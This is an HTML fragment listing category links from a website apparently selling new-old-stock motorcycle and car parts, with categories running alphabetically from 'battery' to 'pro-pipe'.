	<li class="cat-item cat-item-4359"><a href="https://suzukinewoldstock.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://suzukinewoldstock.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://suzukinewoldstock.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://suzukinewoldstock.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://suzukinewoldstock.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://suzukinewoldstock.com/category/bikin/" >bikin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://suzukinewoldstock.com/category/bilihan/" >bilihan</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://suzukinewoldstock.com/category/bimota/" >bimota</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://suzukinewoldstock.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://suzukinewoldstock.com/category/bluesilver/" >bluesilver</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://suzukinewoldstock.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://suzukinewoldstock.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://suzukinewoldstock.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://suzukinewoldstock.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://suzukinewoldstock.com/category/boyesen/" >boyesen</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://suzukinewoldstock.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://suzukinewoldstock.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://suzukinewoldstock.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://suzukinewoldstock.com/category/brandnew/" >brandnew</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://suzukinewoldstock.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://suzukinewoldstock.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://suzukinewoldstock.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://suzukinewoldstock.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://suzukinewoldstock.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://suzukinewoldstock.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://suzukinewoldstock.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://suzukinewoldstock.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://suzukinewoldstock.com/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://suzukinewoldstock.com/category/campbells/" >campbells</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://suzukinewoldstock.com/category/candlestick/" >candlestick</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://suzukinewoldstock.com/category/carbuff/" >carbuff</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://suzukinewoldstock.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://suzukinewoldstock.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://suzukinewoldstock.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://suzukinewoldstock.com/category/ceet/" >ceet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://suzukinewoldstock.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://suzukinewoldstock.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://suzukinewoldstock.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://suzukinewoldstock.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://suzukinewoldstock.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://suzukinewoldstock.com/category/ciaz/" >ciaz</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://suzukinewoldstock.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://suzukinewoldstock.com/category/clutches/" >clutches</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://suzukinewoldstock.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://suzukinewoldstock.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://suzukinewoldstock.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://suzukinewoldstock.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://suzukinewoldstock.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://suzukinewoldstock.com/category/confusing/" >confusing</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://suzukinewoldstock.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://suzukinewoldstock.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://suzukinewoldstock.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://suzukinewoldstock.com/category/copal/" >copal</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://suzukinewoldstock.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://suzukinewoldstock.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://suzukinewoldstock.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://suzukinewoldstock.com/category/crankcase/" >crankcase</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://suzukinewoldstock.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://suzukinewoldstock.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://suzukinewoldstock.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://suzukinewoldstock.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://suzukinewoldstock.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://suzukinewoldstock.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://suzukinewoldstock.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://suzukinewoldstock.com/category/da17w/" >da17w</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://suzukinewoldstock.com/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://suzukinewoldstock.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://suzukinewoldstock.com/category/danilo/" >danilo</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://suzukinewoldstock.com/category/dapet/" >dapet</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://suzukinewoldstock.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://suzukinewoldstock.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://suzukinewoldstock.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://suzukinewoldstock.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://suzukinewoldstock.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://suzukinewoldstock.com/category/demen/" >demen</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://suzukinewoldstock.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://suzukinewoldstock.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://suzukinewoldstock.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://suzukinewoldstock.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://suzukinewoldstock.com/category/dr370/" >dr370</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://suzukinewoldstock.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://suzukinewoldstock.com/category/dragbike/" >dragbike</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://suzukinewoldstock.com/category/dragracing/" >dragracing</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://suzukinewoldstock.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://suzukinewoldstock.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://suzukinewoldstock.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://suzukinewoldstock.com/category/dzire/" >dzire</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://suzukinewoldstock.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://suzukinewoldstock.com/category/emgo/" >emgo</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://suzukinewoldstock.com/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://suzukinewoldstock.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://suzukinewoldstock.com/category/erika/" >erika</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://suzukinewoldstock.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://suzukinewoldstock.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://suzukinewoldstock.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://suzukinewoldstock.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://suzukinewoldstock.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://suzukinewoldstock.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://suzukinewoldstock.com/category/fairings/" >fairings</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://suzukinewoldstock.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://suzukinewoldstock.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://suzukinewoldstock.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://suzukinewoldstock.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://suzukinewoldstock.com/category/filler/" >filler</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://suzukinewoldstock.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://suzukinewoldstock.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://suzukinewoldstock.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://suzukinewoldstock.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://suzukinewoldstock.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://suzukinewoldstock.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://suzukinewoldstock.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://suzukinewoldstock.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://suzukinewoldstock.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://suzukinewoldstock.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://suzukinewoldstock.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://suzukinewoldstock.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://suzukinewoldstock.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://suzukinewoldstock.com/category/fuertes/" >fuertes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://suzukinewoldstock.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://suzukinewoldstock.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://suzukinewoldstock.com/category/fz50/" >fz50</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://suzukinewoldstock.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://suzukinewoldstock.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://suzukinewoldstock.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://suzukinewoldstock.com/category/gilera/" >gilera</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://suzukinewoldstock.com/category/giuliari/" >giuliari</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://suzukinewoldstock.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://suzukinewoldstock.com/category/goldwing/" >goldwing</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://suzukinewoldstock.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://suzukinewoldstock.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://suzukinewoldstock.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://suzukinewoldstock.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://suzukinewoldstock.com/category/gs1000s/" >gs1000s</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://suzukinewoldstock.com/category/gs650gz/" >gs650gz</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://suzukinewoldstock.com/category/gsx250/" >gsx250</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://suzukinewoldstock.com/category/gsx400/" >gsx400</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://suzukinewoldstock.com/category/gsx400e/" >gsx400e</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suzukinewoldstock.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://suzukinewoldstock.com/category/gsxr750/" >gsxr750</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://suzukinewoldstock.com/category/gsxr750rr/" >gsxr750rr</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://suzukinewoldstock.com/category/gsxs1000s/" >gsxs1000s</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://suzukinewoldstock.com/category/gt185/" >gt185</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://suzukinewoldstock.com/category/gt250/" >gt250</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://suzukinewoldstock.com/category/gt380/" >gt380</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://suzukinewoldstock.com/category/gt750/" >gt750</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://suzukinewoldstock.com/category/gv700glf/" >gv700glf</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://suzukinewoldstock.com/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://suzukinewoldstock.com/category/haji/" >haji</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://suzukinewoldstock.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://suzukinewoldstock.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://suzukinewoldstock.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://suzukinewoldstock.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://suzukinewoldstock.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://suzukinewoldstock.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://suzukinewoldstock.com/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://suzukinewoldstock.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://suzukinewoldstock.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://suzukinewoldstock.com/category/hennops/" >hennops</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://suzukinewoldstock.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://suzukinewoldstock.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://suzukinewoldstock.com/category/herko/" >herko</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://suzukinewoldstock.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://suzukinewoldstock.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://suzukinewoldstock.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://suzukinewoldstock.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://suzukinewoldstock.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://suzukinewoldstock.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://suzukinewoldstock.com/category/ignis/" >ignis</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://suzukinewoldstock.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://suzukinewoldstock.com/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://suzukinewoldstock.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://suzukinewoldstock.com/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://suzukinewoldstock.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://suzukinewoldstock.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://suzukinewoldstock.com/category/iroc/" >iroc</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://suzukinewoldstock.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://suzukinewoldstock.com/category/iwf24/" >iwf24</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://suzukinewoldstock.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suzukinewoldstock.com/category/jardine/" >jardine</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://suzukinewoldstock.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://suzukinewoldstock.com/category/jericho/" >jericho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suzukinewoldstock.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://suzukinewoldstock.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://suzukinewoldstock.com/category/jual/" >jual</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://suzukinewoldstock.com/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://suzukinewoldstock.com/category/kapugeng/" >kapugeng</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://suzukinewoldstock.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://suzukinewoldstock.com/category/kendo/" >kendo</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://suzukinewoldstock.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://suzukinewoldstock.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://suzukinewoldstock.com/category/klse/" >klse</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://suzukinewoldstock.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://suzukinewoldstock.com/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://suzukinewoldstock.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://suzukinewoldstock.com/category/krauser/" >krauser</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://suzukinewoldstock.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://suzukinewoldstock.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://suzukinewoldstock.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://suzukinewoldstock.com/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://suzukinewoldstock.com/category/lebih/" >lebih</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://suzukinewoldstock.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://suzukinewoldstock.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://suzukinewoldstock.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://suzukinewoldstock.com/category/lj20/" >lj20</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://suzukinewoldstock.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://suzukinewoldstock.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://suzukinewoldstock.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://suzukinewoldstock.com/category/ltz250/" >ltz250</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://suzukinewoldstock.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://suzukinewoldstock.com/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://suzukinewoldstock.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://suzukinewoldstock.com/category/magura/" >magura</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://suzukinewoldstock.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://suzukinewoldstock.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://suzukinewoldstock.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://suzukinewoldstock.com/category/martek/" >martek</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://suzukinewoldstock.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://suzukinewoldstock.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://suzukinewoldstock.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://suzukinewoldstock.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://suzukinewoldstock.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://suzukinewoldstock.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://suzukinewoldstock.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://suzukinewoldstock.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://suzukinewoldstock.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://suzukinewoldstock.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://suzukinewoldstock.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://suzukinewoldstock.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://suzukinewoldstock.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://suzukinewoldstock.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://suzukinewoldstock.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://suzukinewoldstock.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7085"><a href="https://suzukinewoldstock.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://suzukinewoldstock.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://suzukinewoldstock.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://suzukinewoldstock.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://suzukinewoldstock.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://suzukinewoldstock.com/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://suzukinewoldstock.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://suzukinewoldstock.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://suzukinewoldstock.com/category/nemu/" >nemu</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://suzukinewoldstock.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://suzukinewoldstock.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://suzukinewoldstock.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://suzukinewoldstock.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://suzukinewoldstock.com/category/nitrous/" >nitrous</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://suzukinewoldstock.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://suzukinewoldstock.com/category/nos-oem/" >nos-oem</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://suzukinewoldstock.com/category/nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414/" >nos-suzuki-pe-tx-175250400-1980-1981-turn-signal-lamp-assy-x4-parts-35601-414</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://suzukinewoldstock.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://suzukinewoldstock.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://suzukinewoldstock.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://suzukinewoldstock.com/category/oilpump/" >oilpump</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://suzukinewoldstock.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://suzukinewoldstock.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://suzukinewoldstock.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://suzukinewoldstock.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://suzukinewoldstock.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://suzukinewoldstock.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://suzukinewoldstock.com/category/outboards/" >outboards</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://suzukinewoldstock.com/category/outrageous/" >outrageous</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://suzukinewoldstock.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://suzukinewoldstock.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://suzukinewoldstock.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://suzukinewoldstock.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://suzukinewoldstock.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://suzukinewoldstock.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://suzukinewoldstock.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://suzukinewoldstock.com/category/petronet/" >petronet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://suzukinewoldstock.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://suzukinewoldstock.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://suzukinewoldstock.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://suzukinewoldstock.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://suzukinewoldstock.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://suzukinewoldstock.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://suzukinewoldstock.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://suzukinewoldstock.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://suzukinewoldstock.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://suzukinewoldstock.com/category/pro-pipe/" >pro-pipe</a>
</li>
